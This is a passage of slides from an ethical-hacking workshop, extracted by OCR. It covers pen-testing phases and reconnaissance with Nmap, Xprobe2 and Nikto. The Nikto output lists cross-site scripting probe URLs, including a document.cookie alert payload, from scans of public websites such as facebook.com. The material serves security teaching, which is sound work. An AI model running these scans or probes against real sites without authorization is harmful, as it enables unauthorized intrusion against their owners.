Penetration Testing Workshop

#### Who are we?

 Carter Poe **Nathan Ritchey**  Mahdi Shapouri **Fred Araujo** 

### **Outline**

- $\blacktriangleright$  Ethical hacking
- What is penetration testing?
- $\blacktriangleright$  Planning
- **Reconnaissance** 
	- **Footprinting**
	- **Network**
	- ▶ Endpoint
	- **Application**

**Attack** Vulnerability probing **Metasploit** ▶ Hands-on Lab **Network** reconnaissance & OS Fingerprinting **From SQL injection to** shell

What is it? How to do it safely.

- In any computer security attack, the attacker will fall into any three categories depending on their intentions and use of the attack.
- ▶ "Black Hat Hackers" are attackers whose sole reason for penetrating a system is to gain information from the system to be used for malicious purposes.
- Its important to note that you are breaking SEVERAL federal and state laws while performing this category of attack.
- $\blacktriangleright$  If caught the punishment typically ranges from confiscation of equipment to jail time.

- "White Hat Hackers" are attackers whose sole reason for penetrating a system is to harden the system against attacks so that it will be less susceptible to attacks in the future.
- ▶ Companies typically hire these hackers to stress test their defense systems for any potential holes within the defense network.
- ▶ While this kind of attack is legal, the attackers are only allowed to access areas that the company explicitly consents to.
- In This is the kind of hacking we will be doing today.

- "Gray Hat Hackers" are attackers whose sole reason for penetrating a system is simply because they can and they typically return any stolen information that could be used for malicious purposes.
- ▶ While these attacks are considered illegal, the majority of attackers are never caught or even noticed after the attack has happened.

 $\blacktriangleright$  Today we are going to show you how to go about hacking in a safe environment, a set of tools to use for hacking, and some business applications of white hat hacking.

#### What is Penetration Testing

▶ "Penetration testing can be defined as a security-oriented probing of a computer system or network to seek out vulnerabilities that an attacker could exploit"

#### Business Perspective of Pen Testing

- Why would I ever need a penetration test?
- A successful penetration test would be that which would help an organization to understand the business risks arising from the vulnerabilities, and would provide a proper risk mitigation plan that fits the organizations business policy.

#### Pen Testing Model

- **Planning**
- Discovery
- **Attack**
- **Reporting**



Fig. 1: Four Phase Penetration Testing Methodology<sup>2</sup>

### Planning

- Where the scope for the assignment is defined.
- **Limitations compared to hackers.** 
	- $\blacktriangleright$  Time
	- Legal Restrictions

#### R.O.B.O.T. Comics



"HIS PATH-PLANNING MAY BE<br>SUB-OPTIMAL, BUT IT'S GOT FLAIR."

#### **Discovery**

- $\blacktriangleright$  Footprinting
- $\blacktriangleright$  Network
- $\blacktriangleright$  Endpoint
- $\overline{\phantom{a}}$  Application

#### Discovery: Footprinting

- **First part of Discovery.**
- Involves searching the internet, querying various public repositories (whois databases, domain registrars, Usenet groups, mailing lists, etc.).

#### Discovery: Network

 $\blacktriangleright$  Mapping out the Topology of a network.

 $\blacktriangleright$  High level representation with Etherape.



#### Discovery: Network (Cont.)

#### ▶ Using Nmap

▶ Nmap (Network Mapper) is a security scanner originally written by Gordon Lyon (also known by his pseudonym Fyodor Vaskovich) used to discover hosts and services on a computer network, thus creating a "map" of the network.

#### Discovery: Network (Cont.)

#### **Nmap Output**

root@kali:-# nmap -sT 192.168.89.191

Starting Nmap 6.40 ( http://nmap.org ) at 2014-09-05 16:16 EDT mass\_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers Nmap scan report for 192.168.89.191 Host is up (0.012s latency). Not shown: 982 closed ports STATE SERVICE PORT 21/tcp open ftp 25/tcp open smtp 53/tcp open domain 80/tcp open http 110/tcp open pop3 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm 1027/tcp open IIS 1030/tcp open iadl 1033/tcp open netinfo 1034/tcp open zincite-a 1035/tcp open multidropper

#### Discovery: Endpoint

#### ▶ OS Fingerprinting

 $\blacktriangleright$  Determining the type of operating system used by studying the types of packets flowing from a system. Passive OS fingerprinting only analyzes the packets. Active OS fingerprinting sends challenges to the OS and examines the type of responses.



#### Discovery: Endpoint

#### ▶ OS Fingerprinting with Xprobe2



#### Discovery: Applications



## OWASP Top 10



#### **Discovery: Applications**

#### Application & services discovery

- Manual (e.g., telnet)
- Automated (e.g., nikto, nessus, openvas)
- ▶ Vulnerability probing
	- lowasp-zap
	- Burpsuite
	- $\blacktriangleright$  Nikto



nikto - host 74.217.87.87 - port 80



i.

+ 1 host(s) tested root@kali:~#



#### nikto - host 8.26.65.101 -port  $80$



Server: Microsoft-IIS/8.5

anti clickjacking X-Frame-Options header is not present.

+ Uncommon header 'x-server-name' found, with contents: APP1

+ Uncommon header 'x-ua-compatible' found, with contents: IE=Edge, chrome=1

+ Root page / redirects to: http://www.wonderhowto.com/

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ OSVDB-630: IIS may reveal its internal or real IP in the Location header via a regu est to the /images directory. The value is "http://10.0.63.22/images/".

+ Server banner has changed from 'Microsoft-IIS/8.5' to 'Microsoft-HTTPAPI/2.0' which may suggest a WAF, load balancer or proxy is in place

+ Retrieved x-aspnet-version header: 4.0.30319

+ Uncommon header 'x-aspnetmyc-version' found, with contents: 4.0

4 OSVDB-27071: /phpimageview.php?pic=javascript:alert(8754): PHP Image View 1.0 is vu Inerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.ht lml.

+ /modules.php?op=modload&name=FAQ&file=index&myfaq=yes&id cat=1&categories=%3Cimg%20 src=javascript:alert(9456);%3E&parent id=0: Post Nuke 0.7.2.3-Phoenix is vulnerable t o Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.

+ /modules.php?letter=%22%3E%3Cimg%20src=javascript:alert(document.cookie);%3E&op=mod load&name=Members List&file=index: Post Nuke 0.7.2.3-Phoenix is vulnerable to Cross S ite Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.

+ OSVDB-4598: /members.asp?SF=%22;}alert(223344);function%20x(){v%20=%22: Web Wiz For ums ver. 7.01 and below is vulnerable to Cross Site Scripting (XSS). http://www.cert. org/advisories/CA-2000-02.html.

+ OSVDB-2946: /forum members.asp?find=%22;}alert(9823);function%20x(){v%20=%22: Web W iz Forums ver. 7.01 and below is vulnerable to Cross Site Scripting (XSS). http://www .cert.org/advisories/CA-2000-02.html.

+ OSVDB-3092: /localstart.asp: Default IIS install page found.

 $+$  6544 items checked: 0 error(s) and 12 item(s) reported on remote host

#### nikto - host facebook.com - port 80



+ Target Port: -80 + Start Time: 2014-03-16 13:15:56 (GMT0)

#### Berver: No banner retrieved

- + The anti-clickjacking X-Frame-Options header is not present.
- + Uncommon header 'x-fb-debug' found, with contents: /KWGA8+EVbdDoiYsHIvPcAd4HST rDgtT7W0If0v0vUA=
- + Root page / redirects to: http://www.facebook.com/
- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + /crossdomain.xml contains 18 lines which should be manually viewed for imprope
- r domains or wildcards.
- + Uncommon header 'x-frame-options' found, with contents: DENY
- + Uncommon header 'x-xss-protection' found, with contents: 0
- + Uncommon header 'x-content-type-options' found, with contents: nosniff
- + File/dir '/ajax/' in robots.txt returned a non-forbidden or redirect HTTP code  $(301)$
- + Cookie reg fb gate created without the httponly flag
- + Cookie reg fb ref created without the httponly flag
- Cookie reg ext ref created without the httponly flag
- "robots.txt" contains 132 entries which should be manually viewed.
- + Server banner has changed from 'to 'proxygen' which may suggest a WAF, load balancer or proxy is in place

### Vulnerability probing with owasp-zap

